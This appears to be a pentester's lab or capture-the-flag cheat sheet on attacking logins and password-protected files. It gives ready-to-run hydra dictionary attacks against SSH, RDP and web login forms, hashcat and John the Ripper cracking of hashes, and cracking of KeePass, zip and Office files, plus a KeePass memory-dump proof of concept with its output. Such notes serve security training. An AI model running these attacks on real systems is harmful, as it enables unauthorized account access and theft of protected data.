Attacking Network Services and Logins
Enumeration
hashid <paste your hash here>
https://www.onlinehashcrack.com/hash-identification.php
https://hashcat.net/wiki/doku.php?id=example_hashes
16.1.1 - SSH & RDP
Confirm a target is running SSH, sometimes 2222 is used
nmap -sV IP -p- --open IP

Use hydra to carry out the dictionary attack. Remember dictionary attacks are noisy.
hydra -l george -P /usr/share/wordlists/rockyou.txt -s 2222 ssh://192.168.50.201
RDP can be tested this way too. This is often faster than CrackMapExec on Windows.
hydra -L /usr/share/wordlists/dirb/others/names.txt -p "SuperS3cure1337#" rdp://192.168.50.202
16.1.2 - HTTP POST login form
- First intercept a POST request in Burp, with the login input fields present
- Then get the unique message on the web app that shows when login fails, i.e. 'Login failed, please try again'
Finally, construct a request using the http-post-form parameter and specify the location of the password input field with ^PASS^.
hydra -l user -P /usr/share/wordlists/rockyou.txt 192.168.50.201 http-post-form "/index.php:fm_usr=user&fm_pwd=^PASS^:Login failed. Invalid"
Wordlists that worked
/usr/share/wordlists/rockyou.txt
/usr/share/wfuzz/wordlist/others/common_pass.txt
Cracking hashes
https://crackstation.net/
hashcat -m <load the hash mode> hash.txt /usr/share/wordlists/rockyou.txt
Md5
hashcat -m 0 -a 0 -o hashout eric.hash /home/jerm/rockyou.txt #if the original doesnt work use this
Cracking with JohntheRipper
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Cracking with hydra
ssh
hydra -l userc -P /usr/share/wfuzz/wordlist/others/common_pass.txt $IP -t 4 ssh
hydra -l userc -P /usr/share/wordlists/rockyou.txt $IP -t 4 ssh
Cracking kdbx files
keepass2john Database.kdbx > key.hash
john --wordlist=/usr/share/wordlists/rockyou.txt key.hash
john --wordlist=/usr/share/wordlists/rockyou.txt key.hash --rules
KeePass.dmp
sudo git clone https://github.com/CMEPW/keepass-dump-masterkey
chmod +x poc.py
python3 poc.py -d /home/kali/HTB/Keeper/lnorgaard/KeePassDumpFull.dmp
2023-09-27 20:32:29,743 [.] [main] Opened /home/kali/HTB/Keeper/lnorgaard/KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
Downloading keepassxc
sudo apt update && sudo apt-get install keepassxc
Cracking Zip files
unzip <file>
unzip bank-account.zip
Archive: bank-account.zip
[bank-account.zip] bank-account.xls password:
zip2john file.zip > test.hash
john --wordlist=/usr/share/wordlists/rockyou.txt test.hash
john --wordlist=/usr/share/wordlists/rockyou.txt test.hash --rules
Cracking office files
office2john welcome_letter.doc > dochash.hash
john dochash.hash --wordlist=/usr/share/wordlists/rockyou.txt
john dochash.hash --wordlist=/usr/share/wordlists/rockyou.txt --rules

Cracking with CyberChef
https://gchq.github.io/CyberChef/
hashcat output
If hashcat gives back some sort of Hex Encoding you can use cyber chef to finish off the hash and give you back the password
$HEX[7261626269743a29]
Testing for passwords
Background
We typically know we can unzip files and get de-compress the results, in this case we unzipped the zip file and got almost nothing back it was weird, we used instead the commands below to test for a password on the zip file and it did indeed prompt us to enter a zip file password, we used our cracking technique of hashes above was able to login with su chloe with the password we found in the file
sudo 7z x sitebackup3.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,128 CPUs AMD Ryzen 5 5500U with Radeon Graphics (860F81),ASM,AES-NI)
Scanning the drive for archives:
1 file, 25312 bytes (25 KiB)
Extracting archive: sitebackup3.zip
--
Path = sitebackup3.zip
Type = zip
Physical Size = 25312
Enter password (will not be echoed):
Everything is Ok
Folders: 17
Files: 19
Size: 67063
Compressed: 25312